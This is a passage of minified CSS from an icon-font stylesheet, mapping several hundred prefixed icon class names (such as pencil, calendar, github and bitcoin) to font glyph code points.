3c8a31c1b6-dedent:before{content:"\f03b"}.la0a686c94398d9aa95125a33c8a31c1b6-outdent:before{content:"\f03b"}.la0a686c94398d9aa95125a33c8a31c1b6-indent:before{content:"\f03c"}.la0a686c94398d9aa95125a33c8a31c1b6-video-camera:before{content:"\f03d"}.la0a686c94398d9aa95125a33c8a31c1b6-image:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-photo:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-picture-o:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil:before{content:"\f040"}.la0a686c94398d9aa95125a33c8a31c1b6-map-marker:before{content:"\f041"}.la0a686c94398d9aa95125a33c8a31c1b6-adjust:before{content:"\f042"}.la0a686c94398d9aa95125a33c8a31c1b6-tint:before{content:"\f043"}.la0a686c94398d9aa95125a33c8a31c1b6-edit:before{content:"\f044"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil-square-o:before{content:"\f044"}.la0a686c94398d9aa95125a33c8a31c1b6-share-square-o:before{content:"\f045"}.la0a686c94398d9aa95125a33c8a31c1b6-check-square-o:before{content:"\f046"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows:before{content:"\f047"}.la0a686c94398d9aa95125a33c8a31c1b6-step-backward:before{content:"\f048"}.la0a686c94398d9aa95125a33c8a31c1b6-fast-backward:before{content:"\f049"}.la0a686c94398d9aa95125a33c8a31c1b6-backward:before{content:"\f04a"}.la0a686c94398d9aa95125a33c8a31c1b6-play:before{content:"\f04b"}.la0a686c94398d9aa95125a33c8a31c1b6-pause:before{content:"\f04c"}.la0a686c94398d9aa95125a33c8a31c1b6-stop:before{content:"\f04d"}.la0a686c94398d9aa95125a33c8a31c1b6-forward:before{content:"\f04e"}.la0a686c94398d9aa95125a33c8a31c1b6-fast-forward:before{content:"\f050"}.la0a686c94398d9aa95125a33c8a31c1b6-step-forward:before{content:"\f051"}.la0a686c94398d9aa95125a33c8a31c1b6-eject:before{content:"\f052"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-left:before{content:"\f053"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-right:before{content:"\f054"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-circle:before{content:"\f055"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-circle:before{content:"\f056"}.la0a686c94398d9aa95125a33c8a31c1b6-times-circle:before{content:"\f057"}.la0a686c94398d9aa95125a33c8a31c1b6-check-circle:before{content:"\f058"}.la0a686c94398d9aa95125a33c8a31c1b6-question-circle:before{content:"\f059"}.la0a686c94398d9aa95125a33c8a31c1b6-info-circle:before{content:"\f05a"}.la0a686c94398d9aa95125a33c8a31c1b6-crosshairs:before{content:"\f05b"}.la0a686c94398d9aa95125a33c8a31c1b6-times-circle-o:before{content:"\f05c"}.la0a686c94398d9aa95125a33c8a31c1b6-check-circle-o:before{content:"\f05d"}.la0a686c94398d9aa95125a33c8a31c1b6-ban:before{content:"\f05e"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-left:before{content:"\f060"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-right:before{content:"\f061"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-up:before{content:"\f062"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-down:before{content:"\f063"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-forward:before{content:"\f064"}.la0a686c94398d9aa95125a33c8a31c1b6-share:before{content:"\f064"}.la0a686c94398d9aa95125a33c8a31c1b6-expand:before{content:"\f065"}.la0a686c94398d9aa95125a33c8a31c1b6-compress:before{content:"\f066"}.la0a686c94398d9aa95125a33c8a31c1b6-plus:before{content:"\f067"}.la0a686c94398d9aa95125a33c8a31c1b6-minus:before{content:"\f068"}.la0a686c94398d9aa95125a33c8a31c1b6-asterisk:before{content:"\f069"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation-circle:before{content:"\f06a"}.la0a686c94398d9aa95125a33c8a31c1b6-gift:before{content:"\f06b"}.la0a686c94398d9aa95125a33c8a31c1b6-leaf:before{content:"\f06c"}.la0a686c94398d9aa95125a33c8a31c1b6-fire:before{content:"\f06d"}.la0a686c94398d9aa95125a33c8a31c1b6-eye:before{content:"\f06e"}.la0a686c94398d9aa95125a33c8a31c1b6-eye-slash:before{content:"\f070"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation-triangle:before{content:"\f071"}.la0a686c94398d9aa95125a33c8a31c1b6-warning:before{content:"\f071"}.la0a686c94398d9aa95125a33c8a31c1b6-plane:before{content:"\f072"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar:before{content:"\f073"}.la0a686c94398d9aa95125a33c8a31c1b6-random:before{content:"\f074"}.la0a686c94398d9aa95125a33c8a31c1b6-comment:before{content:"\f075"}.la0a686c94398d9aa95125a33c8a31c1b6-magnet:before{content:"\f076"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-up:before{content:"\f077"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-down:before{content:"\f078"}.la0a686c94398d9aa95125a33c8a31c1b6-retweet:before{content:"\f079"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-cart:before{content:"\f07a"}.la0a686c94398d9aa95125a33c8a31c1b6-folder:before{content:"\f07b"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-open:before{content:"\f07c"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-v:before{content:"\f07d"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-h:before{content:"\f07e"}.la0a686c94398d9aa95125a33c8a31c1b6-bar-chart:before{content:"\f080"}.la0a686c94398d9aa95125a33c8a31c1b6-bar-chart-o:before{content:"\f080"}.la0a686c94398d9aa95125a33c8a31c1b6-twitter-square:before{content:"\f081"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-square:before{content:"\f082"}.la0a686c94398d9aa95125a33c8a31c1b6-camera-retro:before{content:"\f083"}.la0a686c94398d9aa95125a33c8a31c1b6-key:before{content:"\f084"}.la0a686c94398d9aa95125a33c8a31c1b6-cogs:before{content:"\f085"}.la0a686c94398d9aa95125a33c8a31c1b6-gears:before{content:"\f085"}.la0a686c94398d9aa95125a33c8a31c1b6-comments:before{content:"\f086"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-o-up:before{content:"\f087"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-o-down:before{content:"\f088"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half:before{content:"\f089"}.la0a686c94398d9aa95125a33c8a31c1b6-heart-o:before{content:"\f08a"}.la0a686c94398d9aa95125a33c8a31c1b6-sign-out:before{content:"\f08b"}.la0a686c94398d9aa95125a33c8a31c1b6-linkedin-square:before{content:"\f08c"}.la0a686c94398d9aa95125a33c8a31c1b6-thumb-tack:before{content:"\f08d"}.la0a686c94398d9aa95125a33c8a31c1b6-external-link:before{content:"\f08e"}.la0a686c94398d9aa95125a33c8a31c1b6-sign-in:before{content:"\f090"}.la0a686c94398d9aa95125a33c8a31c1b6-trophy:before{content:"\f091"}.la0a686c94398d9aa95125a33c8a31c1b6-github-square:before{content:"\f092"}.la0a686c94398d9aa95125a33c8a31c1b6-upload:before{content:"\f093"}.la0a686c94398d9aa95125a33c8a31c1b6-lemon-o:before{content:"\f094"}.la0a686c94398d9aa95125a33c8a31c1b6-phone:before{content:"\f095"}.la0a686c94398d9aa95125a33c8a31c1b6-square-o:before{content:"\f096"}.la0a686c94398d9aa95125a33c8a31c1b6-bookmark-o:before{content:"\f097"}.la0a686c94398d9aa95125a33c8a31c1b6-phone-square:before{content:"\f098"}.la0a686c94398d9aa95125a33c8a31c1b6-twitter:before{content:"\f099"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook:before{content:"\f09a"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-f:before{content:"\f09a"}.la0a686c94398d9aa95125a33c8a31c1b6-github:before{content:"\f09b"}.la0a686c94398d9aa95125a33c8a31c1b6-unlock:before{content:"\f09c"}.la0a686c94398d9aa95125a33c8a31c1b6-credit-card:before{content:"\f09d"}.la0a686c94398d9aa95125a33c8a31c1b6-feed:before{content:"\f09e"}.la0a686c94398d9aa95125a33c8a31c1b6-rss:before{content:"\f09e"}.la0a686c94398d9aa95125a33c8a31c1b6-hdd-o:before{content:"\f0a0"}.la0a686c94398d9aa95125a33c8a31c1b6-bullhorn:before{content:"\f0a1"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-o:before{content:"\f0a2"}.la0a686c94398d9aa95125a33c8a31c1b6-certificate:before{content:"\f0a3"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-right:before{content:"\f0a4"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-left:before{content:"\f0a5"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-up:before{content:"\f0a6"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-down:before{content:"\f0a7"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-left:before{content:"\f0a8"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-right:before{content:"\f0a9"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-up:before{content:"\f0aa"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-down:before{content:"\f0ab"}.la0a686c94398d9aa95125a33c8a31c1b6-globe:before{content:"\f0ac"}.la0a686c94398d9aa95125a33c8a31c1b6-wrench:before{content:"\f0ad"}.la0a686c94398d9aa95125a33c8a31c1b6-tasks:before{content:"\f0ae"}.la0a686c94398d9aa95125a33c8a31c1b6-filter:before{content:"\f0b0"}.la0a686c94398d9aa95125a33c8a31c1b6-briefcase:before{content:"\f0b1"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-alt:before{content:"\f0b2"}.la0a686c94398d9aa95125a33c8a31c1b6-group:before{content:"\f0c0"}.la0a686c94398d9aa95125a33c8a31c1b6-users:before{content:"\f0c0"}.la0a686c94398d9aa95125a33c8a31c1b6-chain:before{content:"\f0c1"}.la0a686c94398d9aa95125a33c8a31c1b6-link:before{content:"\f0c1"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud:before{content:"\f0c2"}.la0a686c94398d9aa95125a33c8a31c1b6-flask:before{content:"\f0c3"}.la0a686c94398d9aa95125a33c8a31c1b6-cut:before{content:"\f0c4"}.la0a686c94398d9aa95125a33c8a31c1b6-scissors:before{content:"\f0c4"}.la0a686c94398d9aa95125a33c8a31c1b6-copy:before{content:"\f0c5"}.la0a686c94398d9aa95125a33c8a31c1b6-files-o:before{content:"\f0c5"}.la0a686c94398d9aa95125a33c8a31c1b6-paperclip:before{content:"\f0c6"}.la0a686c94398d9aa95125a33c8a31c1b6-floppy-o:before{content:"\f0c7"}.la0a686c94398d9aa95125a33c8a31c1b6-save:before{content:"\f0c7"}.la0a686c94398d9aa95125a33c8a31c1b6-square:before{content:"\f0c8"}.la0a686c94398d9aa95125a33c8a31c1b6-bars:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-navicon:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-reorder:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-list-ul:before{content:"\f0ca"}.la0a686c94398d9aa95125a33c8a31c1b6-list-ol:before{content:"\f0cb"}.la0a686c94398d9aa95125a33c8a31c1b6-strikethrough:before{content:"\f0cc"}.la0a686c94398d9aa95125a33c8a31c1b6-underline:before{content:"\f0cd"}.la0a686c94398d9aa95125a33c8a31c1b6-table:before{content:"\f0ce"}.la0a686c94398d9aa95125a33c8a31c1b6-magic:before{content:"\f0d0"}.la0a686c94398d9aa95125a33c8a31c1b6-truck:before{content:"\f0d1"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest:before{content:"\f0d2"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest-square:before{content:"\f0d3"}.la0a686c94398d9aa95125a33c8a31c1b6-google-plus-square:before{content:"\f0d4"}.la0a686c94398d9aa95125a33c8a31c1b6-google-plus:before{content:"\f0d5"}.la0a686c94398d9aa95125a33c8a31c1b6-money:before{content:"\f0d6"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-down:before{content:"\f0d7"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-up:before{content:"\f0d8"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-left:before{content:"\f0d9"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-right:before{content:"\f0da"}.la0a686c94398d9aa95125a33c8a31c1b6-columns:before{content:"\f0db"}.la0a686c94398d9aa95125a33c8a31c1b6-sort:before{content:"\f0dc"}.la0a686c94398d9aa95125a33c8a31c1b6-unsorted:before{content:"\f0dc"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-desc:before{content:"\f0dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-down:before{content:"\f0dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-asc:before{content:"\f0de"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-up:before{content:"\f0de"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope:before{content:"\f0e0"}.la0a686c94398d9aa95125a33c8a31c1b6-linkedin:before{content:"\f0e1"}.la0a686c94398d9aa95125a33c8a31c1b6-rotate-left:before{content:"\f0e2"}.la0a686c94398d9aa95125a33c8a31c1b6-undo:before{content:"\f0e2"}.la0a686c94398d9aa95125a33c8a31c1b6-gavel:before{content:"\f0e3"}.la0a686c94398d9aa95125a33c8a31c1b6-legal:before{content:"\f0e3"}.la0a686c94398d9aa95125a33c8a31c1b6-dashboard:before{content:"\f0e4"}.la0a686c94398d9aa95125a33c8a31c1b6-tachometer:before{content:"\f0e4"}.la0a686c94398d9aa95125a33c8a31c1b6-comment-o:before{content:"\f0e5"}.la0a686c94398d9aa95125a33c8a31c1b6-comments-o:before{content:"\f0e6"}.la0a686c94398d9aa95125a33c8a31c1b6-bolt:before{content:"\f0e7"}.la0a686c94398d9aa95125a33c8a31c1b6-flash:before{content:"\f0e7"}.la0a686c94398d9aa95125a33c8a31c1b6-sitemap:before{content:"\f0e8"}.la0a686c94398d9aa95125a33c8a31c1b6-umbrella:before{content:"\f0e9"}.la0a686c94398d9aa95125a33c8a31c1b6-clipboard:before{content:"\f0ea"}.la0a686c94398d9aa95125a33c8a31c1b6-paste:before{content:"\f0ea"}.la0a686c94398d9aa95125a33c8a31c1b6-lightbulb-o:before{content:"\f0eb"}.la0a686c94398d9aa95125a33c8a31c1b6-exchange:before{content:"\f0ec"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud-download:before{content:"\f0ed"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud-upload:before{content:"\f0ee"}.la0a686c94398d9aa95125a33c8a31c1b6-user-md:before{content:"\f0f0"}.la0a686c94398d9aa95125a33c8a31c1b6-stethoscope:before{content:"\f0f1"}.la0a686c94398d9aa95125a33c8a31c1b6-suitcase:before{content:"\f0f2"}.la0a686c94398d9aa95125a33c8a31c1b6-bell:before{content:"\f0f3"}.la0a686c94398d9aa95125a33c8a31c1b6-coffee:before{content:"\f0f4"}.la0a686c94398d9aa95125a33c8a31c1b6-cutlery:before{content:"\f0f5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-text-o:before{content:"\f0f6"}.la0a686c94398d9aa95125a33c8a31c1b6-building-o:before{content:"\f0f7"}.la0a686c94398d9aa95125a33c8a31c1b6-hospital-o:before{content:"\f0f8"}.la0a686c94398d9aa95125a33c8a31c1b6-ambulance:before{content:"\f0f9"}.la0a686c94398d9aa95125a33c8a31c1b6-medkit:before{content:"\f0fa"}.la0a686c94398d9aa95125a33c8a31c1b6-fighter-jet:before{content:"\f0fb"}.la0a686c94398d9aa95125a33c8a31c1b6-beer:before{content:"\f0fc"}.la0a686c94398d9aa95125a33c8a31c1b6-h-square:before{content:"\f0fd"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-square:before{content:"\f0fe"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-left:before{content:"\f100"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-right:before{content:"\f101"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-up:before{content:"\f102"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-down:before{content:"\f103"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-left:before{content:"\f104"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-right:before{content:"\f105"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-up:before{content:"\f106"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-down:before{content:"\f107"}.la0a686c94398d9aa95125a33c8a31c1b6-desktop:before{content:"\f108"}.la0a686c94398d9aa95125a33c8a31c1b6-laptop:before{content:"\f109"}.la0a686c94398d9aa95125a33c8a31c1b6-tablet:before{content:"\f10a"}.la0a686c94398d9aa95125a33c8a31c1b6-mobile:before{content:"\f10b"}.la0a686c94398d9aa95125a33c8a31c1b6-mobile-phone:before{content:"\f10b"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-o:before{content:"\f10c"}.la0a686c94398d9aa95125a33c8a31c1b6-quote-left:before{content:"\f10d"}.la0a686c94398d9aa95125a33c8a31c1b6-quote-right:before{content:"\f10e"}.la0a686c94398d9aa95125a33c8a31c1b6-spinner:before{content:"\f110"}.la0a686c94398d9aa95125a33c8a31c1b6-circle:before{content:"\f111"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-reply:before{content:"\f112"}.la0a686c94398d9aa95125a33c8a31c1b6-reply:before{content:"\f112"}.la0a686c94398d9aa95125a33c8a31c1b6-github-alt:before{content:"\f113"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-o:before{content:"\f114"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-open-o:before{content:"\f115"}.la0a686c94398d9aa95125a33c8a31c1b6-smile-o:before{content:"\f118"}.la0a686c94398d9aa95125a33c8a31c1b6-frown-o:before{content:"\f119"}.la0a686c94398d9aa95125a33c8a31c1b6-meh-o:before{content:"\f11a"}.la0a686c94398d9aa95125a33c8a31c1b6-gamepad:before{content:"\f11b"}.la0a686c94398d9aa95125a33c8a31c1b6-keyboard-o:before{content:"\f11c"}.la0a686c94398d9aa95125a33c8a31c1b6-flag-o:before{content:"\f11d"}.la0a686c94398d9aa95125a33c8a31c1b6-flag-checkered:before{content:"\f11e"}.la0a686c94398d9aa95125a33c8a31c1b6-terminal:before{content:"\f120"}.la0a686c94398d9aa95125a33c8a31c1b6-code:before{content:"\f121"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-reply-all:before{content:"\f122"}.la0a686c94398d9aa95125a33c8a31c1b6-reply-all:before{content:"\f122"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-empty:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-full:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-o:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-location-arrow:before{content:"\f124"}.la0a686c94398d9aa95125a33c8a31c1b6-crop:before{content:"\f125"}.la0a686c94398d9aa95125a33c8a31c1b6-code-fork:before{content:"\f126"}.la0a686c94398d9aa95125a33c8a31c1b6-chain-broken:before{content:"\f127"}.la0a686c94398d9aa95125a33c8a31c1b6-unlink:before{content:"\f127"}.la0a686c94398d9aa95125a33c8a31c1b6-question:before{content:"\f128"}.la0a686c94398d9aa95125a33c8a31c1b6-info:before{content:"\f129"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation:before{content:"\f12a"}.la0a686c94398d9aa95125a33c8a31c1b6-superscript:before{content:"\f12b"}.la0a686c94398d9aa95125a33c8a31c1b6-subscript:before{content:"\f12c"}.la0a686c94398d9aa95125a33c8a31c1b6-eraser:before{content:"\f12d"}.la0a686c94398d9aa95125a33c8a31c1b6-puzzle-piece:before{content:"\f12e"}.la0a686c94398d9aa95125a33c8a31c1b6-microphone:before{content:"\f130"}.la0a686c94398d9aa95125a33c8a31c1b6-microphone-slash:before{content:"\f131"}.la0a686c94398d9aa95125a33c8a31c1b6-shield:before{content:"\f132"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-o:before{content:"\f133"}.la0a686c94398d9aa95125a33c8a31c1b6-fire-extinguisher:before{content:"\f134"}.la0a686c94398d9aa95125a33c8a31c1b6-rocket:before{content:"\f135"}.la0a686c94398d9aa95125a33c8a31c1b6-maxcdn:before{content:"\f136"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-left:before{content:"\f137"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-right:before{content:"\f138"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-up:before{content:"\f139"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-down:before{content:"\f13a"}.la0a686c94398d9aa95125a33c8a31c1b6-html5:before{content:"\f13b"}.la0a686c94398d9aa95125a33c8a31c1b6-css3:before{content:"\f13c"}.la0a686c94398d9aa95125a33c8a31c1b6-anchor:before{content:"\f13d"}.la0a686c94398d9aa95125a33c8a31c1b6-unlock-alt:before{content:"\f13e"}.la0a686c94398d9aa95125a33c8a31c1b6-bullseye:before{content:"\f140"}.la0a686c94398d9aa95125a33c8a31c1b6-ellipsis-h:before{content:"\f141"}.la0a686c94398d9aa95125a33c8a31c1b6-ellipsis-v:before{content:"\f142"}.la0a686c94398d9aa95125a33c8a31c1b6-rss-square:before{content:"\f143"}.la0a686c94398d9aa95125a33c8a31c1b6-play-circle:before{content:"\f144"}.la0a686c94398d9aa95125a33c8a31c1b6-ticket:before{content:"\f145"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-square:before{content:"\f146"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-square-o:before{content:"\f147"}.la0a686c94398d9aa95125a33c8a31c1b6-level-up:before{content:"\f148"}.la0a686c94398d9aa95125a33c8a31c1b6-level-down:before{content:"\f149"}.la0a686c94398d9aa95125a33c8a31c1b6-check-square:before{content:"\f14a"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil-square:before{content:"\f14b"}.la0a686c94398d9aa95125a33c8a31c1b6-external-link-square:before{content:"\f14c"}.la0a686c94398d9aa95125a33c8a31c1b6-share-square:before{content:"\f14d"}.la0a686c94398d9aa95125a33c8a31c1b6-compass:before{content:"\f14e"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-down:before{content:"\f150"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-down:before{content:"\f150"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-up:before{content:"\f151"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-up:before{content:"\f151"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-right:before{content:"\f152"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-right:before{content:"\f152"}.la0a686c94398d9aa95125a33c8a31c1b6-eur:before{content:"\f153"}.la0a686c94398d9aa95125a33c8a31c1b6-euro:before{content:"\f153"}.la0a686c94398d9aa95125a33c8a31c1b6-gbp:before{content:"\f154"}.la0a686c94398d9aa95125a33c8a31c1b6-dollar:before{content:"\f155"}.la0a686c94398d9aa95125a33c8a31c1b6-usd:before{content:"\f155"}.la0a686c94398d9aa95125a33c8a31c1b6-inr:before{content:"\f156"}.la0a686c94398d9aa95125a33c8a31c1b6-rupee:before{content:"\f156"}.la0a686c94398d9aa95125a33c8a31c1b6-cny:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-jpy:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-rmb:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-yen:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-rouble:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-rub:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-ruble:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-krw:before{content:"\f159"}.la0a686c94398d9aa95125a33c8a31c1b6-won:before{content:"\f159"}.la0a686c94398d9aa95125a33c8a31c1b6-bitcoin:before{content:"\f15a"}.la0a686c94398d9aa95125a33c8a31c1b6-btc:before{content:"\f15a"}.la0a686c94398d9aa95125a33c8a31c1b6-file:before{content:"\f15b"}.la0a686c94398d9aa95125a33c8a31c1b6-file-text:before{content:"\f15c"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-alpha-asc:before{content:"\f15d"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-alpha-desc:before{content:"\f15e"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-amount-asc:before{content:"\f160"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-amount-desc:before{content:"\f161"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-numeric-asc:before{content:"\f162"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-numeric-desc:before{content:"\f163"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-up:before{content:"\f164"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-down:before{content:"\f165"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube-square:before{content:"\f166"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube:before{content:"\f167"}.la0a686c94398d9aa95125a33c8a31c1b6-xing:before{content:"\f168"}.la0a686c94398d9aa95125a33c8a31c1b6-xing-square:before{content:"\f169"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube-play:before{content:"\f16a"}.la0a686c94398d9aa95125a33c8a31c1b6-dropbox:before{content:"\f16b"}.la0a686c94398d9aa95125a33c8a31c1b6-stack-overflow:before{content:"\f16c"}.la0a686c94398d9aa95125a33c8a31c1b6-instagram:before{content:"\f16d"}.la0a686c94398d9aa95125a33c8a31c1b6-flickr:before{content:"\f16e"}.la0a686c94398d9aa95125a33c8a31c1b6-adn:before{content:"\f170"}.la0a686c94398d9aa95125a33c8a31c1b6-bitbucket:before{content:"\f171"}.la0a686c94398d9aa95125a33c8a31c1b6-bitbucket-square:before{content:"\f172"}.la0a686c94398d9aa95125a33c8a31c1b6-tumblr:before{content:"\f173"}.la0a686c94398d9aa95125a33c8a31c1b6-tumblr-square:before{content:"\f174"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-down:before{content:"\f175"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-up:before{content:"\f176"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-left:before{content:"\f177"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-right:before{content:"\f178"}.la0a686c94398d9aa95125a33c8a31c1b6-apple:before{content:"\f179"}.la0a686c94398d9aa95125a33c8a31c1b6-windows:before{content:"\f17a"}.la0a686c94398d9aa95125a33c8a31c1b6-android:before{content:"\f17b"}.la0a686c94398d9aa95125a33c8a31c1b6-linux:before{content:"\f17c"}.la0a686c94398d9aa95125a33c8a31c1b6-dribbble:before{content:"\f17d"}.la0a686c94398d9aa95125a33c8a31c1b6-skype:before{content:"\f17e"}.la0a686c94398d9aa95125a33c8a31c1b6-foursquare:before{content:"\f180"}.la0a686c94398d9aa95125a33c8a31c1b6-trello:before{content:"\f181"}.la0a686c94398d9aa95125a33c8a31c1b6-female:before{content:"\f182"}.la0a686c94398d9aa95125a33c8a31c1b6-male:before{content:"\f183"}.la0a686c94398d9aa95125a33c8a31c1b6-gittip:before{content:"\f184"}.la0a686c94398d9aa95125a33c8a31c1b6-gratipay:before{content:"\f184"}.la0a686c94398d9aa95125a33c8a31c1b6-sun-o:before{content:"\f185"}.la0a686c94398d9aa95125a33c8a31c1b6-moon-o:before{content:"\f186"}.la0a686c94398d9aa95125a33c8a31c1b6-archive:before{content:"\f187"}.la0a686c94398d9aa95125a33c8a31c1b6-bug:before{content:"\f188"}.la0a686c94398d9aa95125a33c8a31c1b6-vk:before{content:"\f189"}.la0a686c94398d9aa95125a33c8a31c1b6-weibo:before{content:"\f18a"}.la0a686c94398d9aa95125a33c8a31c1b6-renren:before{content:"\f18b"}.la0a686c94398d9aa95125a33c8a31c1b6-pagelines:before{content:"\f18c"}.la0a686c94398d9aa95125a33c8a31c1b6-stack-exchange:before{content:"\f18d"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-right:before{content:"\f18e"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-left:before{content:"\f190"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-left:before{content:"\f191"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-left:before{content:"\f191"}.la0a686c94398d9aa95125a33c8a31c1b6-dot-circle-o:before{content:"\f192"}.la0a686c94398d9aa95125a33c8a31c1b6-wheelchair:before{content:"\f193"}.la0a686c94398d9aa95125a33c8a31c1b6-vimeo-square:before{content:"\f194"}.la0a686c94398d9aa95125a33c8a31c1b6-try:before{content:"\f195"}.la0a686c94398d9aa95125a33c8a31c1b6-turkish-lira:before{content:"\f195"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-square-o:before{content:"\f196"}.la0a686c94398d9aa95125a33c8a31c1b6-space-shuttle:before{content:"\f197"}.la0a686c94398d9aa95125a33c8a31c1b6-slack:before{content:"\f198"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope-square:before{content:"\f199"}.la0a686c94398d9aa95125a33c8a31c1b6-wordpress:before{content:"\f19a"}.la0a686c94398d9aa95125a33c8a31c1b6-openid:before{content:"\f19b"}.la0a686c94398d9aa95125a33c8a31c1b6-bank:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-institution:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-university:before{content:"\f19c"}.la0a686c94398d9aa95125a33c8a31c1b6-graduation-cap:before{content:"\f19d"}.la0a686c94398d9aa95125a33c8a31c1b6-mortar-board:before{